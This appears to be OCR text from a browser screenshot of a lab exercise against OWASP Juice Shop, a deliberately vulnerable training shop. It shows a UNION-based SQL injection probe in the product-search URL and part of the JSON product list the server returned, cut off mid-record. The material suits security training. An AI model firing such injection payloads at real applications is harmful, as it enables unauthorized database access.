 1 2 3 4 19:59
172.17.0.1:3000/rest/pro
172.17.0.1:3000/rest/products/search?q=')) UNION SELECT 1,2,3,4,5,6,7,8,9--
OffSec
172.17.0.1:3000/rest/products/search?q=%27)) UNION SELECT 1,2,3,4,5,6,...
oit-DB
»
Pretty-print
172.17.0.1:3000/rest/products/search?q=')) UNION SELECT 1,2,3,4,5,6,7,8,9-- - Goo...
{"status":"success",
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2026-02-10 06:56:38.116
+00:00","updatedAt":"2026-02-10 06:56:38.116 +00:00","deletedAt":null},{"id":24,"name":"Apple
Pomace","description":"Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. Can be <a
href=\"/#recycle\">sent back to us</a> for
recycling.","price":0.89,"deluxePrice":0.89,"image":"apple_pressings.jpg","createdAt":"2026-02-10 06:56:38.129
+00:00","updatedAt":"2026-02-10 06:56:38.129 +00:00","deletedAt":null},{"id":6,"name":"Banana Juice
(1000ml)","description":"Monkeys love it the
most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg","createdAt":"2026-02-10 06:56:38.117
+00:00","updatedAt":"2026-02-10 06:56:38.117 +00:00","deletedAt":null},{"id":42,"name":"Best Juice Shop Salesman
Artwork","description":"Unique digital painting depicting Stan, our most qualified and almost profitable salesman. He
made a succesful carreer in selling used ships, coffins, krypts, crosses, real estate, life insurance, restaurant
supplies, voodoo enhanced asbestos and courtroom souvenirs before <em>finally</em> adding his expertise to the Juice
Shop marketing team.","price":5000,"deluxePrice":5000,"image":"artwork2.jpg","createdAt":"2026-02-10 06:56:38.134
+00:00","updatedAt":"2026-02-10 06:56:38.134 +00:00","deletedAt":null},{"id":30,"name":"Carrot Juice
(1000ml)","description":"As the old German saying goes: \"Carrots are good for the eyes. Or has anyone ever seen a
rabbit with glasses?\"","price":2.99,"deluxePrice":2.99,"image":"carrot_juice.jpeg","createdAt":"2026-02-10
06:56:38.131 +00:00","updatedAt":"2026-02-10 06:56:38.131 +00:00","deletedAt":null},{"id":3,"name":"Eggfruit Juice
(500ml)","description":"Now with even more exotic
flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2026-02-10 06:56:38.116
+00:00","updatedAt":"2026-02-10 06:56:38.116 +00:00","deletedAt":null},{"id":25,"name":"Fruit
Press","description":"Fruits go in. Juice comes out. Pomace you can send back to us for recycling
purposes.","price":89.99,"deluxePrice":89.99,"image":"fruit_press.jpg","createdAt":"2026-02-10 06:56:38.130
+00:00","updatedAt":"2026-02-10 06:56:38.130 +00:00","deletedAt":null},{"id":22,"name":"Green
Smoothie","description":"Looks poisonous but is actually very good for your health! Made from green cabbage, spinach,
kiwi and grass.","price":1.99,"deluxePrice":1.99,"image":"green_smoothie.jpg","createdAt":"2026-02-10 06:56:38.128
+00:00","updatedAt":"2026-02-10 06:56:38.128 +00:00","deletedAt":null},{"id":41,"name":"Juice Shop \"Permafrost\" 2020
Edition","description":"Exact version of <a href=\"https://github.com/juice-shop/juice-shop/releases/tag/v9.3.1-
PERMAFROST\">OWASP Juice Shop that was archived on 02/02/2020</a> by the GitHub Archive Program and ultimately went
into the <a href=\"https://github.blog/2020-07-16-github-archive-program-the-journey-of-the-worlds-open-source-code-to-
the-arctic\">Arctic Code Vault</a> on July 8. 2020 where it will be safely stored for at least 1000
years.","price":9999.99,"deluxePrice":9999.99,"image":"permafrost.jpg","createdAt":"2026-02-10 06:56:38.133
+00:00","updatedAt":"2026-02-10 06:56:38.133 +00:00","deletedAt":null},{"id":5,"name":"Lemon Juice
(500ml)","description":"Sour but full of
vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jpg","createdAt":"2026-02-10 06:56:38.117
+00:00","updatedAt":"2026-02-10 06:56:38.117 +00:00","deletedAt":null},{"id":33,"name":"Melon Bike (Comeback-Product
2018 Edition)","description":"The wheels of this bicycle are made from real water melons. You might not want to ride it
up/down the curb too hard.","price":2999,"deluxePrice":2999,"image":"melon_bike.jpeg","createdAt":"2026-02-10
06:56:38.131 +00:00","updatedAt":"2026-02-10 06:56:38.131 +00:00","deletedAt":null},{"id":38,"name":"OWASP Juice Shop
\"King of the Hill\" Facemask","description":"Facemask with compartment for filter from 50% cotton and 50%
polyester.","price":13.49,"deluxePrice":13.49,"image":"fan_facemask.jpg","createdAt":"2026-02-10 06:56:38.132
+00:00","updatedAt":"2026-02-10 06:56:38.132 +00:00","deletedAt":null},{"id":8,"name":"OWASP Juice Shop CTF Girlie-
Shirt","description":"For serious Capture-the-Flag heroines
only!","price":22.49,"deluxePrice":22.49,"image":"fan_girlie.jpg","createdAt":"2026-02-10 06:56:38.117
+00:00","updatedAt":"2026-02-10 06:56:38.117 +00:00","deletedAt":null},{"id":43,"name":"OWASP Juice Shop Card (non-
foil)","description":"Mythic rare <em>(obviously...)</em> card \"OWASP Juice Shop\" with three distinctly useful
abilities. Alpha printing, mint condition. A true collectors piece to
own!","price":1000,"deluxePrice":1000,"image":"card_alpha.jpg","createdAt":"2026-02-10 06:56:38.135
+00:00","updatedAt":"2026-02-10 06:56:38.135 +00:00","deletedAt":null},{"id":34,"name":"OWASP Juice Shop Coaster
(10pcs)","description":"Our 95mm circle coasters are printed in full color and made from thick, premium coaster